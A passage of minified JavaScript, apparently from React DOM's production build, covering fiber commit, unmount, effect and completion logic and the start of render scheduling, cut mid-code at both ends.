a=l.alternate;a!==null&&(l.alternate=null,ly(a)),l.child=null,l.deletions=null,l.sibling=null,l.tag===5&&(a=l.stateNode,a!==null&&rt(a)),l.stateNode=null,l.return=null,l.dependencies=null,l.memoizedProps=null,l.memoizedState=null,l.pendingProps=null,l.stateNode=null,l.updateQueue=null}var ml=null,$l=!1;function fi(l,a,u){for(u=u.child;u!==null;)mp(l,a,u),u=u.sibling}function mp(l,a,u){if(Yt&&typeof Yt.onCommitFiberUnmount=="function")try{Yt.onCommitFiberUnmount(pn,u)}catch{}switch(u.tag){case 26:It||Ln(u,a),fi(l,a,u),u.memoizedState?u.memoizedState.count--:u.stateNode&&(u=u.stateNode,u.parentNode.removeChild(u));break;case 27:It||Ln(u,a);var c=ml,f=$l;for(ml=u.stateNode,fi(l,a,u),u=u.stateNode,a=u.attributes;a.length;)u.removeAttributeNode(a[0]);rt(u),ml=c,$l=f;break;case 5:It||Ln(u,a);case 6:f=ml;var s=$l;if(ml=null,fi(l,a,u),ml=f,$l=s,ml!==null)if($l)try{l=ml,c=u.stateNode,l.nodeType===8?l.parentNode.removeChild(c):l.removeChild(c)}catch(m){Ht(u,a,m)}else try{ml.removeChild(u.stateNode)}catch(m){Ht(u,a,m)}break;case 18:ml!==null&&($l?(a=ml,u=u.stateNode,a.nodeType===8?If(a.parentNode,u):a.nodeType===1&&If(a,u),Ar(a)):If(ml,u.stateNode));break;case 4:c=ml,f=$l,ml=u.stateNode.containerInfo,$l=!0,fi(l,a,u),ml=c,$l=f;break;case 0:case 11:case 14:case 15:It||oi(2,u,a),It||oi(4,u,a),fi(l,a,u);break;case 1:It||(Ln(u,a),c=u.stateNode,typeof c.componentWillUnmount=="function"&&Kc(u,a,c)),fi(l,a,u);break;case 21:fi(l,a,u);break;case 22:It||Ln(u,a),It=(c=It)||u.memoizedState!==null,fi(l,a,u),It=c;break;default:fi(l,a,u)}}function _a(l,a){if(a.memoizedState===null&&(l=a.alternate,l!==null&&(l=l.memoizedState,l!==null&&(l=l.dehydrated,l!==null))))try{Ar(l)}catch(u){Ht(a,a.return,u)}}function Uf(l){switch(l.tag){case 13:case 19:var a=l.stateNode;return a===null&&(a=l.stateNode=new Pm),a;case 22:return l=l.stateNode,a=l._retryCache,a===null&&(a=l._retryCache=new Pm),a;default:throw Error(b(435,l.tag))}}function qd(l,a){var u=Uf(l);a.forEach(function(c){var f=Zg.bind(null,l,c);u.has(c)||(u.add(c),c.then(f,f))})}function Fn(l,a){var u=a.deletions;if(u!==null)for(var c=0;c<u.length;c++){var f=u[c],s=l,m=a,v=m;e:for(;v!==null;){switch(v.tag){case 27:case 5:ml=v.stateNode,$l=!1;break e;case 3:ml=v.stateNode.containerInfo,$l=!0;break e;case 4:ml=v.stateNode.containerInfo,$l=!0;break e}v=v.return}if(ml===null)throw Error(b(160));mp(s,m,f),ml=null,$l=!1,s=f.alternate,s!==null&&(s.return=null),f.return=null}if(a.subtreeFlags&13878)for(a=a.child;a!==null;)ny(a,l),a=a.sibling}var sa=null;function ny(l,a){var u=l.alternate,c=l.flags;switch(l.tag){case 0:case 11:case 14:case 15:Fn(a,l),Zn(l),c&4&&(oi(3,l,l.return),ar(3,l),oi(5,l,l.return));break;case 1:Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&64&&mt&&(l=l.updateQueue,l!==null&&(c=l.callbacks,c!==null&&(u=l.shared.hiddenCallbacks,l.shared.hiddenCallbacks=u===null?c:u.concat(c))));break;case 26:var f=sa;if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&4){var s=u!==null?u.memoizedState:null;if(c=l.memoizedState,u===null)if(c===null)if(l.stateNode===null){e:{c=l.type,u=l.memoizedProps,f=f.ownerDocument||f;t:switch(c){case"title":s=f.getElementsByTagName("title")[0],(!s||s[ht]||s[y]||s.namespaceURI==="http://www.w3.org/2000/svg"||s.hasAttribute("itemprop"))&&(s=f.createElement(c),f.head.insertBefore(s,f.querySelector("head > title"))),Gl(s,c,u),s[y]=l,_t(s),c=s;break e;case"link":var m=ls("link","href",f).get(c+(u.href||""));if(m){for(var v=0;v<m.length;v++)if(s=m[v],s.getAttribute("href")===(u.href==null?null:u.href)&&s.getAttribute("rel")===(u.rel==null?null:u.rel)&&s.getAttribute("title")===(u.title==null?null:u.title)&&s.getAttribute("crossorigin")===(u.crossOrigin==null?null:u.crossOrigin)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;case"meta":if(m=ls("meta","content",f).get(c+(u.content||""))){for(v=0;v<m.length;v++)if(s=m[v],s.getAttribute("content")===(u.content==null?null:""+u.content)&&s.getAttribute("name")===(u.name==null?null:u.name)&&s.getAttribute("property")===(u.property==null?null:u.property)&&s.getAttribute("http-equiv")===(u.httpEquiv==null?null:u.httpEquiv)&&s.getAttribute("charset")===(u.charSet==null?null:u.charSet)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;default:throw Error(b(468,c))}s[y]=l,_t(s),c=s}l.stateNode=c}else Si(f,l.type,l.stateNode);else l.stateNode=ts(f,c,l.memoizedProps);else s!==c?(s===null?u.stateNode!==null&&(u=u.stateNode,u.parentNode.removeChild(u)):s.count--,c===null?Si(f,l.type,l.stateNode):ts(f,c,l.memoizedProps)):c===null&&l.stateNode!==null&&sp(l,l.memoizedProps,u.memoizedProps)}break;case 27:if(c&4&&l.alternate===null){f=l.stateNode,s=l.memoizedProps;try{for(var R=f.firstChild;R;){var w=R.nextSibling,K=R.nodeName;R[ht]||K==="HEAD"||K==="BODY"||K==="SCRIPT"||K==="STYLE"||K==="LINK"&&R.rel.toLowerCase()==="stylesheet"||f.removeChild(R),R=w}for(var ne=l.type,L=f.attributes;L.length;)f.removeAttributeNode(L[0]);Gl(f,ne,s),f[y]=l,f[C]=s}catch(ze){Ht(l,l.return,ze)}}case 5:if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),l.flags&32){f=l.stateNode;try{Bu(f,"")}catch(ze){Ht(l,l.return,ze)}}c&4&&l.stateNode!=null&&(f=l.memoizedProps,sp(l,f,u!==null?u.memoizedProps:f)),c&1024&&(Fm=!0);break;case 6:if(Fn(a,l),Zn(l),c&4){if(l.stateNode===null)throw Error(b(162));c=l.memoizedProps,u=l.stateNode;try{u.nodeValue=c}catch(ze){Ht(l,l.return,ze)}}break;case 3:if(va=null,f=sa,sa=fh(a.containerInfo),Fn(a,l),sa=f,Zn(l),c&4&&u!==null&&u.memoizedState.isDehydrated)try{Ar(a.containerInfo)}catch(ze){Ht(l,l.return,ze)}Fm&&(Fm=!1,ay(l));break;case 4:c=sa,sa=fh(l.stateNode.containerInfo),Fn(a,l),Zn(l),sa=c;break;case 12:Fn(a,l),Zn(l);break;case 13:Fn(a,l),Zn(l),l.child.flags&8192&&l.memoizedState!==null!=(u!==null&&u.memoizedState!==null)&&(qn=ge()),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 22:if(c&512&&(It||u===null||Ln(u,u.return)),R=l.memoizedState!==null,w=u!==null&&u.memoizedState!==null,K=mt,ne=It,mt=K||R,It=ne||w,Fn(a,l),It=ne,mt=K,Zn(l),a=l.stateNode,a._current=l,a._visibility&=-3,a._visibility|=a._pendingVisibility&2,c&8192&&(a._visibility=R?a._visibility&-2:a._visibility|1,R&&(a=mt||It,u===null||w||a||Wc(l)),l.memoizedProps===null||l.memoizedProps.mode!=="manual"))e:for(u=null,a=l;;){if(a.tag===5||a.tag===26||a.tag===27){if(u===null){w=u=a;try{if(f=w.stateNode,R)s=f.style,typeof s.setProperty=="function"?s.setProperty("display","none","important"):s.display="none";else{m=w.stateNode,v=w.memoizedProps.style;var W=v!=null&&v.hasOwnProperty("display")?v.display:null;m.style.display=W==null||typeof W=="boolean"?"":(""+W).trim()}}catch(ze){Ht(w,w.return,ze)}}}else if(a.tag===6){if(u===null){w=a;try{w.stateNode.nodeValue=R?"":w.memoizedProps}catch(ze){Ht(w,w.return,ze)}}}else if((a.tag!==22&&a.tag!==23||a.memoizedState===null||a===l)&&a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break e;for(;a.sibling===null;){if(a.return===null||a.return===l)break e;u===a&&(u=null),a=a.return}u===a&&(u=null),a.sibling.return=a.return,a=a.sibling}c&4&&(c=l.updateQueue,c!==null&&(u=c.retryQueue,u!==null&&(c.retryQueue=null,qd(l,u))));break;case 19:Fn(a,l),Zn(l),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 21:break;default:Fn(a,l),Zn(l)}}function Zn(l){var a=l.flags;if(a&2){try{if(l.tag!==27){e:{for(var u=l.return;u!==null;){if(dp(u)){var c=u;break e}u=u.return}throw Error(b(160))}switch(c.tag){case 27:var f=c.stateNode,s=Zd(l);xf(l,s,f);break;case 5:var m=c.stateNode;c.flags&32&&(Bu(m,""),c.flags&=-33);var v=Zd(l);xf(l,v,m);break;case 3:case 4:var R=c.stateNode.containerInfo,w=Zd(l);ri(l,w,R);break;default:throw Error(b(161))}}}catch(K){Ht(l,l.return,K)}l.flags&=-3}a&4096&&(l.flags&=-4097)}function ay(l){if(l.subtreeFlags&1024)for(l=l.child;l!==null;){var a=l;ay(a),a.tag===5&&a.flags&1024&&a.stateNode.reset(),l=l.sibling}}function Ba(l,a){if(a.subtreeFlags&8772)for(a=a.child;a!==null;)ty(l,a.alternate,a),a=a.sibling}function Wc(l){for(l=l.child;l!==null;){var a=l;switch(a.tag){case 0:case 11:case 14:case 15:oi(4,a,a.return),Wc(a);break;case 1:Ln(a,a.return);var u=a.stateNode;typeof u.componentWillUnmount=="function"&&Kc(a,a.return,u),Wc(a);break;case 26:case 27:case 5:Ln(a,a.return),Wc(a);break;case 22:Ln(a,a.return),a.memoizedState===null&&Wc(a);break;default:Wc(a)}l=l.sibling}}function si(l,a,u){for(u=u&&(a.subtreeFlags&8772)!==0,a=a.child;a!==null;){var c=a.alternate,f=l,s=a,m=s.flags;switch(s.tag){case 0:case 11:case 15:si(f,s,u),ar(4,s);break;case 1:if(si(f,s,u),c=s,f=c.stateNode,typeof f.componentDidMount=="function")try{f.componentDidMount()}catch(w){Ht(c,c.return,w)}if(c=s,f=c.updateQueue,f!==null){var v=c.stateNode;try{var R=f.shared.hiddenCallbacks;if(R!==null)for(f.shared.hiddenCallbacks=null,f=0;f<R.length;f++)op(R[f],v)}catch(w){Ht(c,c.return,w)}}u&&m&64&&fp(s),du(s,s.return);break;case 26:case 27:case 5:si(f,s,u),u&&c===null&&m&4&&Ld(s),du(s,s.return);break;case 12:si(f,s,u);break;case 13:si(f,s,u),u&&m&4&&_a(f,s);break;case 22:s.memoizedState===null&&si(f,s,u),du(s,s.return);break;default:si(f,s,u)}a=a.sibling}}function uy(l,a){var u=null;l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),l=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(l=a.memoizedState.cachePool.pool),l!==u&&(l!=null&&l.refCount++,u!=null&&sf(u))}function Vd(l,a){l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l))}function We(l,a,u,c){if(a.subtreeFlags&10256)for(a=a.child;a!==null;)Qd(l,a,u,c),a=a.sibling}function Qd(l,a,u,c){var f=a.flags;switch(a.tag){case 0:case 11:case 15:We(l,a,u,c),f&2048&&ar(9,a);break;case 3:We(l,a,u,c),f&2048&&(l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l)));break;case 12:if(f&2048){We(l,a,u,c),l=a.stateNode;try{var s=a.memoizedProps,m=s.id,v=s.onPostCommit;typeof v=="function"&&v(m,a.alternate===null?"mount":"update",l.passiveEffectDuration,-0)}catch(R){Ht(a,a.return,R)}}else We(l,a,u,c);break;case 23:break;case 22:s=a.stateNode,a.memoizedState!==null?s._visibility&4?We(l,a,u,c):ur(l,a):s._visibility&4?We(l,a,u,c):(s._visibility|=4,nc(l,a,u,c,(a.subtreeFlags&10256)!==0)),f&2048&&uy(a.alternate,a);break;case 24:We(l,a,u,c),f&2048&&Vd(a.alternate,a);break;default:We(l,a,u,c)}}function nc(l,a,u,c,f){for(f=f&&(a.subtreeFlags&10256)!==0,a=a.child;a!==null;){var s=l,m=a,v=u,R=c,w=m.flags;switch(m.tag){case 0:case 11:case 15:nc(s,m,v,R,f),ar(8,m);break;case 23:break;case 22:var K=m.stateNode;m.memoizedState!==null?K._visibility&4?nc(s,m,v,R,f):ur(s,m):(K._visibility|=4,nc(s,m,v,R,f)),f&&w&2048&&uy(m.alternate,m);break;case 24:nc(s,m,v,R,f),f&&w&2048&&Vd(m.alternate,m);break;default:nc(s,m,v,R,f)}a=a.sibling}}function ur(l,a){if(a.subtreeFlags&10256)for(a=a.child;a!==null;){var u=l,c=a,f=c.flags;switch(c.tag){case 22:ur(u,c),f&2048&&uy(c.alternate,c);break;case 24:ur(u,c),f&2048&&Vd(c.alternate,c);break;default:ur(u,c)}a=a.sibling}}var $c=8192;function hu(l){if(l.subtreeFlags&$c)for(l=l.child;l!==null;)wf(l),l=l.sibling}function wf(l){switch(l.tag){case 26:hu(l),l.flags&$c&&l.memoizedState!==null&&Wg(sa,l.memoizedState,l.memoizedProps);break;case 5:hu(l);break;case 3:case 4:var a=sa;sa=fh(l.stateNode.containerInfo),hu(l),sa=a;break;case 22:l.memoizedState===null&&(a=l.alternate,a!==null&&a.memoizedState!==null?(a=$c,$c=16777216,hu(l),$c=a):hu(l));break;default:hu(l)}}function Ic(l){var a=l.alternate;if(a!==null&&(l=a.child,l!==null)){a.child=null;do a=l.sibling,l.sibling=null,l=a;while(l!==null)}}function ir(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,yp(c,l)}Ic(l)}if(l.subtreeFlags&10256)for(l=l.child;l!==null;)Xd(l),l=l.sibling}function Xd(l){switch(l.tag){case 0:case 11:case 15:ir(l),l.flags&2048&&oi(9,l,l.return);break;case 3:ir(l);break;case 12:ir(l);break;case 22:var a=l.stateNode;l.memoizedState!==null&&a._visibility&4&&(l.return===null||l.return.tag!==13)?(a._visibility&=-5,yl(l)):ir(l);break;default:ir(l)}}function yl(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,yp(c,l)}Ic(l)}for(l=l.child;l!==null;){switch(a=l,a.tag){case 0:case 11:case 15:oi(8,a,a.return),yl(a);break;case 22:u=a.stateNode,u._visibility&4&&(u._visibility&=-5,yl(a));break;default:yl(a)}l=l.sibling}}function yp(l,a){for(;_l!==null;){var u=_l;switch(u.tag){case 0:case 11:case 15:oi(8,u,a);break;case 23:case 22:if(u.memoizedState!==null&&u.memoizedState.cachePool!==null){var c=u.memoizedState.cachePool.pool;c!=null&&c.refCount++}break;case 24:sf(u.memoizedState.cache)}if(c=u.child,c!==null)c.return=u,_l=c;else e:for(u=l;_l!==null;){c=_l;var f=c.sibling,s=c.return;if(ly(c),c===u){_l=null;break e}if(f!==null){f.return=s,_l=f;break e}_l=s}}}function mu(l,a,u,c){this.tag=l,this.key=u,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=a,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=c,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pn(l,a,u,c){return new mu(l,a,u,c)}function yu(l){return l=l.prototype,!(!l||!l.isReactComponent)}function di(l,a){var u=l.alternate;return u===null?(u=Pn(l.tag,a,l.key,l.mode),u.elementType=l.elementType,u.type=l.type,u.stateNode=l.stateNode,u.alternate=l,l.alternate=u):(u.pendingProps=a,u.type=l.type,u.flags=0,u.subtreeFlags=0,u.deletions=null),u.flags=l.flags&31457280,u.childLanes=l.childLanes,u.lanes=l.lanes,u.child=l.child,u.memoizedProps=l.memoizedProps,u.memoizedState=l.memoizedState,u.updateQueue=l.updateQueue,a=l.dependencies,u.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext},u.sibling=l.sibling,u.index=l.index,u.ref=l.ref,u.refCleanup=l.refCleanup,u}function Nf(l,a){l.flags&=31457282;var u=l.alternate;return u===null?(l.childLanes=0,l.lanes=a,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=u.childLanes,l.lanes=u.lanes,l.child=u.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=u.memoizedProps,l.memoizedState=u.memoizedState,l.updateQueue=u.updateQueue,l.type=u.type,a=u.dependencies,l.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext}),l}function Ut(l,a,u,c,f,s){var m=0;if(c=l,typeof l=="function")yu(l)&&(m=1);else if(typeof l=="string")m=hn(l,u,gl.current)?26:l==="html"||l==="head"||l==="body"?27:5;else e:switch(l){case B:return hi(u.children,f,s,a);case M:m=8,f|=24;break;case he:return l=Pn(12,u,a,f|2),l.elementType=he,l.lanes=s,l;case Ae:return l=Pn(13,u,a,f),l.elementType=Ae,l.lanes=s,l;case Qe:return l=Pn(19,u,a,f),l.elementType=Qe,l.lanes=s,l;case xe:return Bl(u,f,s,a);default:if(typeof l=="object"&&l!==null)switch(l.$$typeof){case be:case N:m=10;break e;case Q:m=9;break e;case se:m=11;break e;case Ke:m=14;break e;case qe:m=16,c=null;break e}m=29,u=Error(b(130,l===null?"null":typeof l,"")),c=null}return a=Pn(m,u,a,f),a.elementType=l,a.type=c,a.lanes=s,a}function hi(l,a,u,c){return l=Pn(7,l,c,a),l.lanes=u,l}function Bl(l,a,u,c){l=Pn(22,l,c,a),l.elementType=xe,l.lanes=u;var f={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)===0){var m=nu(s,2);m!==null&&(f._pendingVisibility|=2,vl(m,s,2))}},attach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)!==0){var m=nu(s,2);m!==null&&(f._pendingVisibility&=-3,vl(m,s,2))}}};return l.stateNode=f,l}function iy(l,a,u){return l=Pn(6,l,null,a),l.lanes=u,l}function kd(l,a,u){return a=Pn(4,l.children!==null?l.children:[],l.key,a),a.lanes=u,a.stateNode={containerInfo:l.containerInfo,pendingChildren:null,implementation:l.implementation},a}function Ya(l){l.flags|=4}function cy(l,a){if(a.type!=="stylesheet"||(a.state.loading&4)!==0)l.flags&=-16777217;else if(l.flags|=16777216,!Rn(a)){if(a=Yn.current,a!==null&&((Tt&4194176)===Tt?Ua!==null:(Tt&62914560)!==Tt&&(Tt&536870912)===0||a!==Ua))throw uu=qo,jc;l.flags|=8192}}function Sn(l,a){a!==null&&(l.flags|=4),l.flags&16384&&(a=l.tag!==22?Ka():536870912,l.lanes|=a,or|=a)}function cr(l,a){if(!St)switch(l.tailMode){case"hidden":a=l.tail;for(var u=null;a!==null;)a.alternate!==null&&(u=a),a=a.sibling;u===null?l.tail=null:u.sibling=null;break;case"collapsed":u=l.tail;for(var c=null;u!==null;)u.alternate!==null&&(c=u),u=u.sibling;c===null?a||l.tail===null?l.tail=null:l.tail.sibling=null:c.sibling=null}}function Xt(l){var a=l.alternate!==null&&l.alternate.child===l.child,u=0,c=0;if(a)for(var f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags&31457280,c|=f.flags&31457280,f.return=l,f=f.sibling;else for(f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags,c|=f.flags,f.return=l,f=f.sibling;return l.subtreeFlags|=c,l.childLanes=u,a}function pp(l,a,u){var c=a.pendingProps;switch(ld(a),a.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Xt(a),null;case 1:return Xt(a),null;case 3:return u=a.stateNode,c=null,l!==null&&(c=l.memoizedState.cache),a.memoizedState.cache!==c&&(a.flags|=2048),ii(sl),xn(),u.pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),(l===null||l.child===null)&&(Go(a)?Ya(a):l===null||l.memoizedState.isDehydrated&&(a.flags&256)===0||(a.flags|=1024,ra!==null&&(Id(ra),ra=null))),Xt(a),null;case 26:return u=a.memoizedState,l===null?(Ya(a),u!==null?(Xt(a),cy(a,u)):(Xt(a),a.flags&=-16777217)):u?u!==l.memoizedState?(Ya(a),Xt(a),cy(a,u)):(Xt(a),a.flags&=-16777217):(l.memoizedProps!==c&&Ya(a),Xt(a),a.flags&=-16777217),null;case 27:dt(a),u=Ie.current;var f=a.type;if(l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}l=gl.current,Go(a)?zm(a):(l=Pf(f,c,u),a.stateNode=l,Ya(a))}return Xt(a),null;case 5:if(dt(a),u=a.type,l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}if(l=gl.current,Go(a))zm(a);else{switch(f=Wf(Ie.current),l){case 1:l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case 2:l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;default:switch(u){case"svg":l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case"math":l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;case"script":l=f.createElement("div"),l.innerHTML="<script><\/script>",l=l.removeChild(l.firstChild);break;case"select":l=typeof c.is=="string"?f.createElement("select",{is:c.is}):f.createElement("select"),c.multiple?l.multiple=!0:c.size&&(l.size=c.size);break;default:l=typeof c.is=="string"?f.createElement(u,{is:c.is}):f.createElement(u)}}l[y]=a,l[C]=c;e:for(f=a.child;f!==null;){if(f.tag===5||f.tag===6)l.appendChild(f.stateNode);else if(f.tag!==4&&f.tag!==27&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===a)break e;for(;f.sibling===null;){if(f.return===null||f.return===a)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}a.stateNode=l;e:switch(Gl(l,u,c),u){case"button":case"input":case"select":case"textarea":l=!!c.autoFocus;break e;case"img":l=!0;break e;default:l=!1}l&&Ya(a)}}return Xt(a),a.flags&=-16777217,null;case 6:if(l&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(typeof c!="string"&&a.stateNode===null)throw Error(b(166));if(l=Ie.current,Go(a)){if(l=a.stateNode,u=a.memoizedProps,c=null,f=Kl,f!==null)switch(f.tag){case 27:case 5:c=f.memoizedProps}l[y]=a,l=!!(l.nodeValue===u||c!==null&&c.suppressHydrationWarning===!0||q(l.nodeValue,u)),l||Nc(a)}else l=Wf(l).createTextNode(c),l[y]=a,a.stateNode=l}return Xt(a),null;case 13:if(c=a.memoizedState,l===null||l.memoizedState!==null&&l.memoizedState.dehydrated!==null){if(f=Go(a),c!==null&&c.dehydrated!==null){if(l===null){if(!f)throw Error(b(318));if(f=a.memoizedState,f=f!==null?f.dehydrated:null,!f)throw Error(b(317));f[y]=a}else Hc(),(a.flags&128)===0&&(a.memoizedState=null),a.flags|=4;Xt(a),f=!1}else ra!==null&&(Id(ra),ra=null),f=!0;if(!f)return a.flags&256?(iu(a),a):(iu(a),null)}if(iu(a),(a.flags&128)!==0)return a.lanes=u,a;if(u=c!==null,l=l!==null&&l.memoizedState!==null,u){c=a.child,f=null,c.alternate!==null&&c.alternate.memoizedState!==null&&c.alternate.memoizedState.cachePool!==null&&(f=c.alternate.memoizedState.cachePool.pool);var s=null;c.memoizedState!==null&&c.memoizedState.cachePool!==null&&(s=c.memoizedState.cachePool.pool),s!==f&&(c.flags|=2048)}return u!==l&&u&&(a.child.flags|=8192),Sn(a,a.updateQueue),Xt(a),null;case 4:return xn(),l===null&&ha(a.stateNode.containerInfo),Xt(a),null;case 10:return ii(a.type),Xt(a),null;case 19:if(wt(fl),f=a.memoizedState,f===null)return Xt(a),null;if(c=(a.flags&128)!==0,s=f.rendering,s===null)if(c)cr(f,!1);else{if(ol!==0||l!==null&&(l.flags&128)!==0)for(l=a.child;l!==null;){if(s=ff(l),s!==null){for(a.flags|=128,cr(f,!1),l=s.updateQueue,a.updateQueue=l,Sn(a,l),a.subtreeFlags=0,l=u,u=a.child;u!==null;)Nf(u,l),u=u.sibling;return vt(fl,fl.current&1|2),a.child}l=l.sibling}f.tail!==null&&ge()>Hf&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304)}else{if(!c)if(l=ff(s),l!==null){if(a.flags|=128,c=!0,l=l.updateQueue,a.updateQueue=l,Sn(a,l),cr(f,!0),f.tail===null&&f.tailMode==="hidden"&&!s.alternate&&!St)return Xt(a),null}else 2*ge()-f.renderingStartTime>Hf&&u!==536870912&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304);f.isBackwards?(s.sibling=a.child,a.child=s):(l=f.last,l!==null?l.sibling=s:a.child=s,f.last=s)}return f.tail!==null?(a=f.tail,f.rendering=a,f.tail=a.sibling,f.renderingStartTime=ge(),a.sibling=null,l=fl.current,vt(fl,c?l&1|2:l&1),a):(Xt(a),null);case 22:case 23:return iu(a),rd(),c=a.memoizedState!==null,l!==null?l.memoizedState!==null!==c&&(a.flags|=8192):c&&(a.flags|=8192),c?(u&536870912)!==0&&(a.flags&128)===0&&(Xt(a),a.subtreeFlags&6&&(a.flags|=8192)):Xt(a),u=a.updateQueue,u!==null&&Sn(a,u.retryQueue),u=null,l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),c=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(c=a.memoizedState.cachePool.pool),c!==u&&(a.flags|=2048),l!==null&&wt(ki),null;case 24:return u=null,l!==null&&(u=l.memoizedState.cache),a.memoizedState.cache!==u&&(a.flags|=2048),ii(sl),Xt(a),null;case 25:return null}throw Error(b(156,a.tag))}function Jd(l,a){switch(ld(a),a.tag){case 1:return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 3:return ii(sl),xn(),l=a.flags,(l&65536)!==0&&(l&128)===0?(a.flags=l&-65537|128,a):null;case 26:case 27:case 5:return dt(a),null;case 13:if(iu(a),l=a.memoizedState,l!==null&&l.dehydrated!==null){if(a.alternate===null)throw Error(b(340));Hc()}return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 19:return wt(fl),null;case 4:return xn(),null;case 10:return ii(a.type),null;case 22:case 23:return iu(a),rd(),l!==null&&wt(ki),l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 24:return ii(sl),null;case 25:return null;default:return null}}function oy(l,a){switch(ld(a),a.tag){case 3:ii(sl),xn();break;case 26:case 27:case 5:dt(a);break;case 4:xn();break;case 13:iu(a);break;case 19:wt(fl);break;case 10:ii(a.type);break;case 22:case 23:iu(a),rd(),l!==null&&wt(ki);break;case 24:ii(sl)}}var jg={getCacheForType:function(l){var a=jl(sl),u=a.data.get(l);return u===void 0&&(u=l(),a.data.set(l,u)),u}},Kd=typeof WeakMap=="function"?WeakMap:Map,Ft=0,Gt=null,at=null,Tt=0,Vt=0,ea=null,mi=!1,Fc=!1,ry=!1,yi=0,ol=0,pu=0,Pc=0,fy=0,da=0,or=0,eo=null,gu=null,sy=!1,qn=0,Hf=1/0,jf=null,pi=null,_f=!1,to=null,Bf=0,Wd=0,dy=null,ac=0,$d=null;function Vn(){if((Ft&2)!==0&&Tt!==0)return Tt&-Tt;if(Ee.T!==null){var l=Xi;return l!==0?l:Qf()}return $a()}function Yf(){da===0&&(da=(Tt&536870912)===0||St?Hu():536870912);var l=Yn.current;return l!==null&&(l.flags|=32),da}function vl(l,a,u){(l===Gt&&Vt===2||l.cancelPendingCommit!==null)&&(uc(l,0),ta(l,Tt,da,!1)),wn(l,u),((Ft&2)===0||l!==Gt)&&(l===Gt&&((Ft&2)===0&&(Pc|=u),ol===4&&ta(l,Tt,da,!1)),Ga(l))}function rr(l,a,u){if((Ft&6)!==0)throw Error(b(327));var c=!u&&(a&60)===0&&(a&l.expiredLanes)===0||Un(l,a),f=c?Bg(l,a):Pd(l,a,!0),s=c;do{if(f===0){Fc&&!c&&ta(l,a,0,!1);break}else if(f===6)ta(l,a,0,!mi);else{if(u=l.current.alternate,s&&!fr(u)){f=Pd(l,a,!1),s=!1;continue}if(f===2){if(s=a,l.errorRecoveryDisabledLanes&s)var m=0;else m=l.pendingLanes&-536870913,m=m!==0?m:m&536870912?536870912:0;if(m!==0){a=m;e:{var v=l;f=eo;var R=v.current.memoizedState.isDehydrated;if(R&&(uc(v,m).flags|=256),m=Pd(v,m,!1),m!==2){if(ry&&!R){v.errorRecoveryDisabledLanes|=s,Pc|=s,f=4;break e}s=gu,gu=f,s!==null&&Id(s)}f=m}if(s=!1,f!==2)continue}}if(f===1){uc(l,0),ta(l,a,0,!0);break}e:{switch(c=l,f){case 0:case 1:throw Error(b(345));case 4:if((a&4194176)===a){ta(c,a,da,!mi);break e}break;case 2:gu=null;break;case 3:case 5:break;default:throw Error(b(329))}if(c.finishedWork=u,c.finishedLanes=a,(a&62914560)===a&&(s=qn+300-ge(),10<s)){if(ta(c,a,da,!mi),Ui(c,0)!==0)break e;c.timeoutHandle=Il(gp.bind(null,c,u,gu,jf,sy,a,da,Pc,or,mi,2,-0,0),s);break 